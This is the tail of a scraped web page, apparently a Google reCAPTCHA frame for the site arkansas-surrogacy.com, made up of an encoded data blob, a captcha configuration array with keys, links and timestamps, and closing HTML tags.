6rCjsOsGh/CrMKwWVTCjhTDnmXDtcO4w5fCvy1uwpAQUgxmQ8KYO3PDrFQ5fEvDjMKOw5HDvcKyYAvDkcOaw4sYecKaw73DosOJw6bCqsKVTcO2wpRyw49OwrXCmMKGwrjDoMKLwovDsMKMwrPCsXphSzbDl8OSYMKDAE8twqpUwr7CvMK5w7rDli7CvsOEwoLDvyNqLQkhCk7Du2/DkcOAw7tOwqEzK8KVwrLCt8Ofw6kiw5Ybw6odwqt2wox7BcOyKMK8D8OcccKZw5spMMOST8O9wo/[base64]/DrhfDhxo5w6rDvsKMw7F/w7x7FVjDucO7w4zCri8Qw5TDjQPDk8OufX9iw5IoJ8OOw4IuOcOEWsO2fcK5wq/DpMK+wqMdY8K9w7UtVCjCtw8lAlnDh1lFf8KJP8OWGCRow7N3w5rCs8OXWcO4wo/Dm8OGU8KyU8O2WcOmwoTDvEDCvwEfe0wkwonCg8OsdsKPw6rDmMKyYwk3c3FzZMOIR17DuMOwCm7DgEgtasObwpTDmMKKwroTZMKlDsKvwoARw60NYirCqsOKw4/CgsKraQYAw7Qjw53CmsKfd8KrNcO3ZMObPcKVcmYlwpMIdmYRGTbCnGJ6w5HDqD0XwoRjEyF7b8OODsK3wpowIcKULhw3wpMJMsOzw6VyNcOywohqwpkaPgvDgcObw5FlHMKrw7JBY8OWTjrChBXDvmzCmVjCoSPClxVYc8OhasO/w5FaBRYvQ8KKwojCvGs+f8Kcw41SL8KPZsOVwoolwp4JwooGwprDoXDCj8OtO8KtE8OpPT7DtMKvw6ZvOXLDhEZkw49Rw63Dj2sDw45lXg9uYkPDjQQSHcOJCMKEw6Z4b8O4w7/CkMOqwq8FBCjCn8K8w5rCjsK3dMKCCSlwKGogwrYkw6IFw6I4wpTCvhzCrMK9w5gAwoFeLsO9NDPCsBh0wpbCjMOywp/[base64]/Cuwlvw684SzsqM07CjcKow4jCvMK+w6MoMS/CswdDwpZpUsOVbcK+wpTCmwsLLCHClXzDl0YZw75tw5XDjCYpNnQCBsOOw6dSw5VBwq0Kw6PDuj/CuVXCu8KVwr7DvRUgc8KYwo7DkQ47WsOkw5zDt8KQw7XDrm3DpU1adMK7BcK1M8KMw5rDksKJIzwrwonCssO5JUMpPMOCFm/CqTsRw5t5AkhoVcO/S3XDg1zCiMOvCcOCVynCrVgyR8K6ZsKCw7zCulZNUcKVwoHCpsO7wqXCjSBdw5MjAcOewo1EGDzDpk5IN0wYw4gUw45GfMOyO2RDT8K/[base64]/DvA3Cl2p8XmvDoAXDo8K4XcKgYRpCw5EmeA/Cpk9gw5k3w6TDqsKtFEzCr2/DiMKFTMOMf8Opw6EuYMOzOMKJXR3Do215AcOUwrfCsTMOwpvDscOIZsOoQ8KDHnpkw6xxwqdRw6gcZAMUZkLCkyDCiMOMLnAawpbCn8K2wqjCvk8OwpMxwpXDlU/[base64]/[base64]/[base64]/ClMKYXEgKVMO6HcOvw4Ikw549ek/CsMO0wpUKw43Cnk3DlT7Du8KLdsOtaREgXcOYwph2w6/DvB7DnsK2ZcO3WhzDkMKAYMK7w4gMRjU+Ll53YcKWZCHCg8OZQ8Kqw7nCq8OAT8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dly3JbuzC8ihRf5Ogk72JtrEFsh5/Vs99bjqt/dDU40\\u003d\x22,1,0,null,1,1768590104771,0,0,[29,92,144,169],null,[52,213],\x22RC-QqTEvCli5VZYYQ\x22,null,null,null,null,null,\x220dAFcWeA6VL4oP8OsLDIxQr20EMsmkLHFGzNxAviKfpenSHHH4gFEfTrgOiW5KloejK2aPZ6xk-XMk5ksb5DSTX4f3L5dOLIJuKw\x22,1768672904644]");
    </script></body></html>